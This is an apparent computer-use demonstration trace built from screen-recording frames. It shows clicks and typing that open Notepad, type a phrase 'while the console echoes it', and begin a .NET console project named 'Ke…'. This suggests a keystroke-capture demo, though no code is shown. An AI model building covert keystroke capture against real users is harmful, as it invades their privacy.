
Step: Launch Notepad from a Start menu search for 'notepad'
left_click(12, 704)

type("n")

type("otepad")

left_click(42, 444)

mouse_move(106, 156)

Step: Write 'this is a fine mess that you've gotten me' in Notepad while the console echoes it
type("this is a")

type("fine mess that y")

type("ou've gotten")

type("me")

Step: Start a new Console App (.NET Framework) project named beginning with 'Ke'
left_click(12, 24)

type("Ke")

mouse_move(444, 128)

mouse_move(284, 204)
